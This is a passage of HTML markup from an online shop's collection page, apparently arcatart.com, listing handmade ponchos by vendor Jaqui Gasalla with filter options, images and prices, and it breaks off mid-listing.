            <div class="filters-toolbar__item-wrapper">
              
                
                  <div class="filters-toolbar__item-child">
                    <label class="filters-toolbar__label select-label" for="FilterTags">Filter by</label>
                    <div class="filters-toolbar__input-wrapper select-group">
                      <select class="filters-toolbar__input hidden" name="FilterTags" id="FilterTags" aria-describedby="a11y-refresh-page-message a11y-selection-message">
                        
                          <option value="">All products</option>
                        
                        
                          <option value="/collections/tejidos-ponchos/2-needles">2 needles</option>
                        
                          <option value="/collections/tejidos-ponchos/accessories">accessories</option>
                        
                          <option value="/collections/tejidos-ponchos/acrylic">acrylic</option>
                        
                          <option value="/collections/tejidos-ponchos/apparel">apparel</option>
                        
                          <option value="/collections/tejidos-ponchos/autumn">Autumn</option>
                        
                          <option value="/collections/tejidos-ponchos/bolero">bolero</option>
                        
                          <option value="/collections/tejidos-ponchos/bolero-jacket">bolero jacket</option>
                        
                          <option value="/collections/tejidos-ponchos/cape">cape</option>
                        
                          <option value="/collections/tejidos-ponchos/coat">coat</option>
                        
                          <option value="/collections/tejidos-ponchos/cotton">cotton</option>
                        
                          <option value="/collections/tejidos-ponchos/craft">craft</option>
                        
                          <option value="/collections/tejidos-ponchos/crochet">crochet</option>
                        
                          <option value="/collections/tejidos-ponchos/design">design</option>
                        
                          <option value="/collections/tejidos-ponchos/embroidery">embroidery</option>
                        
                          <option value="/collections/tejidos-ponchos/fashion">fashion</option>
                        
                          <option value="/collections/tejidos-ponchos/gift">gift</option>
                        
                          <option value="/collections/tejidos-ponchos/hand-knitted">hand-knitted</option>
                        
                          <option value="/collections/tejidos-ponchos/handcraft">handcraft</option>
                        
                          <option value="/collections/tejidos-ponchos/handmade">handmade</option>
                        
                          <option value="/collections/tejidos-ponchos/knitted">knitted</option>
                        
                          <option value="/collections/tejidos-ponchos/loom">loom</option>
                        
                          <option value="/collections/tejidos-ponchos/masterpiece">masterpiece</option>
                        
                          <option value="/collections/tejidos-ponchos/pashmina">pashmina</option>
                        
                          <option value="/collections/tejidos-ponchos/poncho">poncho</option>
                        
                          <option value="/collections/tejidos-ponchos/sack">sack</option>
                        
                          <option value="/collections/tejidos-ponchos/silk">silk</option>
                        
                          <option value="/collections/tejidos-ponchos/souvenir">souvenir</option>
                        
                          <option value="/collections/tejidos-ponchos/spolvorino">spolvorino</option>
                        
                          <option value="/collections/tejidos-ponchos/spring">spring</option>
                        
                          <option value="/collections/tejidos-ponchos/stole">stole</option>
                        
                          <option value="/collections/tejidos-ponchos/summer">summer</option>
                        
                          <option value="/collections/tejidos-ponchos/t-shirt">t-shirt</option>
                        
                          <option value="/collections/tejidos-ponchos/unique-piece">unique piece</option>
                        
                          <option value="/collections/tejidos-ponchos/vest">vest</option>
                        
                          <option value="/collections/tejidos-ponchos/winter">winter</option>
                        
                          <option value="/collections/tejidos-ponchos/wood">wood</option>
                        
                          <option value="/collections/tejidos-ponchos/wool">wool</option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
                    </div>
                  </div>
                
              

              
                <div class="filters-toolbar__item-child"><label class="filters-toolbar__label select-label" for="SortBy">Sort by</label>
                  <div class="filters-toolbar__input-wrapper select-group">
                    <select name="sort_by" id="SortBy"
                      class="filters-toolbar__input hidden"
                      aria-describedby="a11y-refresh-page-message a11y-selection-message"
                      data-default-sortby="best-selling"
                    ><option value="manual" >Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending" >Alphabetically, A-Z</option><option value="title-descending" >Alphabetically, Z-A</option><option value="price-ascending" >Price, low to high</option><option value="price-descending" >Price, high to low</option><option value="created-ascending" >Date, old to new</option><option value="created-descending" >Date, new to old</option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
                  </div>
                </div>
              
            </div>

            <div class="filters-toolbar__item filters-toolbar__item--count">
              <span class="filters-toolbar__product-count">20 products</span>
            </div>
          </div>
        </div>
      </div>
    
  </header>

  <div class="page-width" id="Collection">
    
      

      <ul class="grid grid--uniform grid--view-items" id="Huratips-Loop">
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-jerjes"
  >
    <span class="visually-hidden">Poncho Xerxes</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5726504878241"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:99.96000000000002%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5726504878241"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho Xerxes"
                data-src="//arcatart.com/cdn/shop/products/IMG_5316-baja_{width}x.jpg?v=1601230174"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0004001600640255"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5316-baja_450x450.jpg?v=1601230174"
                alt="Poncho Xerxes"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5316-baja_345x345@2x.jpg?v=1601230174"
        alt="Poncho Xerxes"
        style="max-width: 345.1380552220888px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho Xerxes</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $72.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $72.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-chess"
  >
    <span class="visually-hidden">Poncho Chess</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5726485348513"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5726485348513"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho Chess"
                data-src="//arcatart.com/cdn/shop/products/IMG_5317-baja_{width}x.jpg?v=1601229806"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5317-baja_450x450.jpg?v=1601229806"
                alt="Poncho Chess"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5317-baja_345x345@2x.jpg?v=1601229806"
        alt="Poncho Chess"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho Chess</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $122.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $122.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-abanico"
  >
    <span class="visually-hidden">Openwork Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724941484193"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724941484193"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Openwork Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5353-baja_{width}x.jpg?v=1601177904"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5353-baja_450x450.jpg?v=1601177904"
                alt="Openwork Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5353-baja_345x345@2x.jpg?v=1601177904"
        alt="Openwork Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Openwork Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $67.90
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $67.90
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-urbano"
  >
    <span class="visually-hidden">Urban Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724921954465"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724921954465"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Urban Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5350-baja_{width}x.jpg?v=1601177561"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5350-baja_450x450.jpg?v=1601177561"
                alt="Urban Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5350-baja_345x345@2x.jpg?v=1601177561"
        alt="Urban Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Urban Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $109.80
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $109.80
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-pantano"
  >
    <span class="visually-hidden">Poncho Pantano</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724857794721"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724857794721"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho Pantano"
                data-src="//arcatart.com/cdn/shop/products/IMG_5328-baja_{width}x.jpg?v=1601175471"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5328-baja_450x450.jpg?v=1601175471"
                alt="Poncho Pantano"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5328-baja_345x345@2x.jpg?v=1601175471"
        alt="Poncho Pantano"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho Pantano</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $114.90
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $114.90
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-pompon-1"
  >
    <span class="visually-hidden">Pompom Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724811133089"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724811133089"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Pompom Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5342-baja_{width}x.jpg?v=1601174268"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5331-baja_450x450.jpg?v=1601174398"
                alt="Pompom Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5342-baja_345x345@2x.jpg?v=1601174268"
        alt="Pompom Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Pompom Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $128.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $128.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-pipetua"
  >
    <span class="visually-hidden">Pipetuá Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724611117217"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724611117217"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Pipetuá Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5343-baja_{width}x.jpg?v=1601168856"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5343-baja_450x450.jpg?v=1601168856"
                alt="Pipetuá Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5343-baja_345x345@2x.jpg?v=1601168856"
        alt="Pipetuá Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Pipetuá Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $102.60
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $102.60
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-arana"
  >
    <span class="visually-hidden">Spider Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724589588641"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724589588641"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Spider Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5357-baja_{width}x.jpg?v=1601168050"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5357-baja_450x450.jpg?v=1601168050"
                alt="Spider Poncho"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5357-baja_345x345@2x.jpg?v=1601168050"
        alt="Spider Poncho"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Spider Poncho</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price price--on-sale" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <s class="price-item price-item--regular" data-regular-price>
            $87.00
          </s>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $76.90
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-suavidad"
  >
    <span class="visually-hidden">Poncho Softness</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724561244321"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724561244321"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Poncho Softness"
                data-src="//arcatart.com/cdn/shop/products/IMG_5327-baja_{width}x.jpg?v=1601166987"
                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-image
              />

              <img
                class="hidden"
                src="//arcatart.com/cdn/shop/products/IMG_5327-baja_450x450.jpg?v=1601166987"
                alt="Poncho Softness"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="placeholder-background placeholder-background--animation"
        data-image-placeholder
      ></div>
    </div>

    <noscript>
      
      <img
        loading="lazy"
        class="grid-view-item__image"
        src="//arcatart.com/cdn/shop/products/IMG_5327-baja_345x345@2x.jpg?v=1601166987"
        alt="Poncho Softness"
        style="max-width: 345.0px;"
      />
    </noscript>

    <div
      class="h4 grid-view-item__title product-card__title"
      aria-hidden="true"
    >
      <span>Poncho Softness</span>
    </div>
  </a>

  <!-- snippet/product-price.liquid -->

<dl class="price" data-price>
  
  
    <div class="price__vendor">
      <dt>
        <span class="visually-hidden">Vendor</span>
      </dt>
      <dd>
        

        
       <a href="/en-br/collections/jaqui-gasalla"> Jaqui Gasalla</a>
      </dd>
    </div>
  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      
        
          <span class="price-item price-item--regular" data-regular-price>
            $122.00
          </span>
        
      
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        $122.00
      </span>
      <span class="price-item__label" aria-hidden="true">Sale</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div
  class="grid-view-item product-card"
  data-product-card
>
  <a
    class="grid-view-item__link grid-view-item__image-container"
    href="/en-br/collections/tejidos-ponchos/products/poncho-rectangular"
  >
    <span class="visually-hidden">Rectangular Poncho</span>
      <div
      class="product-card__image-with-placeholder-wrapper"
      data-image-with-placeholder-wrapper
    >
      <div
        id="ProductCardImageWrapper-collection-template-5724551643297"
        class="grid-view-item__image-wrapper product-card__image-wrapper js"
      >
        <div
          style="padding-top:100.0%;"
        >
          <div class="reveal1">
            <div class="reveal">
              <img
                id="ProductCardImage-collection-template-5724551643297"
                loading="lazy"
                class="grid-view-item__image lazyload"
                alt="Rectangular Poncho"
                data-src="//arcatart.com/cdn/shop/products/IMG_5322-baja.jpgsi_{width}x.jpg?v=1601166580"
